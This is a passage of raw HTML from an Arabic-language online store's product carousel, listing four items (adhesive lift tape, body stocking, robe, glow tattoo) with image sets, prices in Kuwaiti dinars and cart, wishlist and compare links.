							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib.jpg 1578w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib.jpg 1578w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-key="f17a98af95" data-product-id="51532" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/">شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51532" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="51532" data-product_sku="asc018." aria-label="تحديد الخيارات لـ &quot;شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51532" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-id="51532" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="51532"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59002 status-publish first instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="59002">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" data-key="f17a98af95" data-product-id="59002" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D9%8A%D8%A8%D9%8A-%D8%AF%D9%88%D9%84-11/?add-to-cart=59002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59002" data-product_sku="bs044" aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59002" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" data-id="59002" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59002"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57931 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="57931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" class="product-image-link">
			<img loading="lazy" width="450" height="492" src="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png 450w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-150x164.png 150w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-595x651.png 595w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-274x300.png 274w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-137x150.png 137w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12.png 662w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-key="f17a98af95" data-product-id="57931" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/">روب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57931" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57931" data-product_sku="WOL031.." aria-label="تحديد الخيارات لـ &quot;روب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57931" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-id="57931" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57931"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57718 status-publish first instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="57718">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003.jpg 1000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004.jpg 1000w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005.jpg 1000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006.jpg 1000w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007.jpg 1000w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" data-key="f17a98af95" data-product-id="57718" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/">تاتو مضئ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57718" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57718" data-product_sku="asc017.." aria-label="تحديد الخيارات لـ &quot;تاتو مضئ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57718" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" data-id="57718" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
